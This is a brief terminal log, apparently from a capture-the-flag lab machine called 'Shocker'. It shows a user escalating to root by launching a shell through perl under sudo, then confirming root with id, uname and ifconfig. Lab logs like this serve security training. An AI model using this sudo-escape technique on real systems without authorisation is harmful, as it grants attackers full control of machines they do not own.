 shelly@Shocker:/home/shelly$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
#
# uname -a
Linux Shocker 4.4.0-96-generic #119-Ubuntu SMP Tue Sep 12 14:59:54 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
#
# ifconfig
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:fe:2c
          inet addr:10.10.10.56  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feb9:fe2c/64 Scope:Link
          inet6 addr: dead:beef::250:56ff:feb9:fe2c/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:846383 errors:0 dropped:0 overruns:0 frame:0
          TX packets:594047 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:71522685 (71.5 MB)  TX bytes:102083048 (102.0 MB)